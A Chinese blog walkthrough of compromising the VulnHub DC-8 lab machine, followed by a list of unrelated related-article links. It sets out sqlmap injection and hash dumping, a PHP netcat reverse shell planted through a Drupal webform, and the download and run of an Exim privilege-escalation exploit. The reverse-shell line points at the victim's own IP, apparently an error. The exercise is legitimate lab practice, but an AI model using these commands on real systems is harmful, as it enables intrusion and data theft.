脚本小子学习--vulnhub靶机DC8

@

前言

通过一些靶机实战练习,学习使用现有的工具来成为脚本小子。

一、环境搭建

- 靶机:Linux虚拟机 DC8(下载地址 https://www.vulnhub.com/entry/dc-8,367/),解压双击用VM虚拟机打开即可。

- 用于攻击的主机(本次采用kali)

- 确保主机和虚拟机在同一网段下。

二、目标和思路

- 绕过两因素身份验证,获得 root 并读取唯一的标志flag文件。

- 思路:信息收集->getshell->提权

三、实际操作

1.信息收集

查看靶机ip

使用netdiscover进行扫描,得到目标靶机的ip地址。

netdiscover -r 192.168.124.0/24

使用nmap扫描靶机端口,查看哪些端口开放。

nmap 192.168.124.134

发现存在web服务器,网页访问网站。

网站点击链接发现可能存在sql注入,使用sqlmap扫描。

#尝试获取数据库名

sqlmap -u http://192.168.124.134/?nid=1 --dbs

#尝试获取表名

sqlmap -u http://192.168.124.134/?nid=1 -D d7db --tables

发现其中含有user表,此表往往是登陆网站,破解的关键数据。

#尝试获取user表内的字段名

sqlmap -u http://192.168.124.134/?nid=1 -D d7db -T users --columns

#对user表内name和pass字段进行数据获取

sqlmap -u http://192.168.124.134/?nid=1 -D d7db -T users -C name,pass --dump

得到账号密码

密码明显可以看出是经过加密的,所以我们需要解密。使用john解密

先将数据存储进一个文件example.txt中,并且以用户名:密码的形式进行保存。#在文件当前目录下使用john解密

john example.txt

得到john的密码,admin的密码解密失败。使用dirb搜寻网站目录,获得登陆入口

dirb http://192.168.124.134,发现目录中存在/user,进入页面输入账号密码登陆成功。

2.getshell

一顿乱点,发现找到了可以编写php代码的位置(点击左上角content->点击edit->点击webforms->点击form settings->点击下拉框选择php code

输入一句话木马上传反弹shell(此处无法找到路径所以用反弹shell)

<?php system("nc -n 192.168.124.134 9999 -e /bin/bash");?>(简单解释:nc是netcat命令,用于两台设别互相交互,-e参数表示当连接成功时在本机开启一个terminal,所有输入会传入到terminal上。)保存后,先在kali上启动监听,等待靶机连接

nc -lvp 9999在网页随意提交一个评论,启动连接



查看terminal发现连接成功,为了更方便的使用远程shell,可以尝试写一个python伪terminal来使用

python -c "import pty; pty.spawn('/bin/bash');"

查看安装的软件是否含有suid

find / -perm -4000 2>/dev/null

发现服务器软件exim4。使用searchsploit查找相关漏洞。

searchsploit exim4找到漏洞提权文件linux/local/46996.sh,打开文件,查看使用命令#usage instructions

function usage()

{

echo "$0 [-m METHOD]"

echo

echo "-m setuid : use the setuid payload (default)"

echo "-m netcat : use the netcat payload"

echo

exit 1

}

将该文件复制到kali apache服务器上,便于靶机下载(什么服务器都行)。

启动apache服务器

systemctl start apache2,使用之前的反弹shell下载漏洞文件wget http://192.168.124.130/exim4.sh(exim4.sh是漏洞文件,改了个名字)。权限不足时选择/tmp下载。下载成功后添加执行权限chmod 777 exim4.sh。注意,直接运行脚本文件如果提示失败,有可能是格式问题,需要在主机上将脚本格式设置成符合unix格式。然后重新上传和下载。

vim exim4.sh

:set ff=unix

:wq

根据脚本内使用方法输入命令

./exim4.sh -m netcat脚本运行成功后,成功打开/root/flag.txt文件,攻击成功。

总结

本次实验主要还是遵循 信息收集->getshell->提权 的思路,算是一次简单的入门实战练习。在更复杂的环境下还需要考虑更多方面的因素,需要不断实践总结。

脚本小子学习--vulnhub靶机DC8的更多相关文章

- Python大法之告别脚本小子系列—信息资产收集类脚本编写(下)

作者:阿甫哥哥 原文来自:https://bbs.ichunqiu.com/article-1618-1.html 系列文章专辑:Python大法之告别脚本小子系列目录: 0×05 高精度字典生成脚本 ...

- vulnhub靶机-Me and My Girlfriend: 1

vulnhub靶机实战 1.靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 2.先看描述(要求) 通过这个我们可以知道我们 ...

- 详细介绍Linux shell脚本基础学习

Linux shell脚本基础学习这里我们先来第一讲,介绍shell的语法基础,开头.注释.变量和 环境变量,向大家做一个基础的介绍,虽然不涉及具体东西,但是打好基础是以后学习轻松地前提.1. Lin ...

- Shell脚本编程学习入门 02

Shell脚本编程学习入门是本文要介绍的内容,我们可以使用任意一种文字编辑器,比如gedit.kedit.emacs.vi等来编写shell脚本,它必须以如下行开始(必须放在文件的第一行): #! ...

- Shell脚本的学习(二)

Shell脚本的学习(二) 方法: 1) 一个计算器: 2)递归实现打印目录 3)方法调用

- Shell脚本的学习(一)

Shell脚本的学习(一) 一)代码式shell脚本简介 1.下载 Xshell 5 建一个文件夹 mkdri home/data ; 1)查看一个在data里建一个1.sh 查看是否建立成功. 2) ...

- Linux shell脚本全面学习

Linux shell脚本全面学习 1. Linux 脚本编写基础 1.1 语法基本介绍 1.1.1 开头 程序必须以下面的行开始(必须方在文件的第一行): #!/bin/sh 符号#!用来告诉系统它 ...

- Linux shell脚本基础学习详细介绍(完整版)二

详细介绍Linux shell脚本基础学习(五) Linux shell脚本基础前面我们在介绍Linux shell脚本的控制流程时,还有一部分内容没讲就是有关here document的内容这里继续 ...

- Linux shell脚本基础学习详细介绍(完整版)一

Linux shell脚本基础学习这里我们先来第一讲,介绍shell的语法基础,开头.注释.变量和 环境变量,向大家做一个基础的介绍,虽然不涉及具体东西,但是打好基础是以后学习轻松地前提.1. Lin ...

随机推荐

- Java运算中的类型转换

类型转换 运算中,不同类型的数据先转化为同一类型,然后进行运算 public class Dome04 { public static void main(String[] args) { //int ...

- CentOS-Docker搭建Nacos-v1.1.4(单点)

通用属性配置(v1.1.4) name description option MODE cluster模式/standalone模式 cluster/standalone default cluste ...

- UI自动化学习笔记- UnitTest单元测试框架详解

一.UnitTest基本使用 1. UnitTest框架 1.1 什么是框架 说明: 框架英文单词frame 为解决一类事情的功能集合 1.2什么是UnitTest框架 概念:UnitTest是pyt ...

- 网络流24题:最长 k 可重区间集问题题解

最长 k 可重区间集问题题解: 突然想起这个锅还没补,于是来把这里补一下qwq. 1.题意简述: 有\(n\)个开区间,这\(n\)个开区间组成了一个直线\(L\),要求选择一些区间,使得在直线\(L ...

- 何为“Secure Contexts”安全内容? 终于说明白了!

何为"Secure Contexts"安全内容? 终于说明白了! 看图说话 [途径1]:地址栏输入: edge://flags/ 按需设置选项后,重启浏览器即可. Allow ...

- File类与常用IO流第二章过滤器

在第一章中,有一个练习使用递归搜索文件 1 public static void main(String[] args) { 2 File f=new File("E:\\aaa" ...

- 【剑指offer】73.数组中出现次数超过一半的数字

73.数组中出现次数超过一半的数字 知识点:数组:哈希:占领地思想: 题目描述 数组中有一个数字出现的次数超过数组长度的一半,请找出这个数字.例如输入一个长度为9的数组{1,2,3,2,2,2,5,4 ...

- ubuntu平台下,字符集的转换命令iconv

iconv命令格式 iconv -f 源字符集(要转换文件的字符集) -t 目标字符集 file iconv -f gb18030 -t utf-8 file 默认情况下,不改变原文件,输出到屏幕. ...

- CentOS7下 PHP怎么安装redis扩展

当前系统是centos7,当初使用yum install php 命令进行的默认安装,不过版本是5.4的. 安装过程参考:简单快速安装Apache+PHP+MySql服务环境(一) 后来为了适应其他框 ...

- GCD SUM

GCD SUM 求 \[\sum_{i=1}^n\sum_{j=1}^n\gcd(i,j) \] 将原式变换得到 \[\sum_{d=1}^nd\sum_{i=1}^{\lfloor\frac{n}{ ...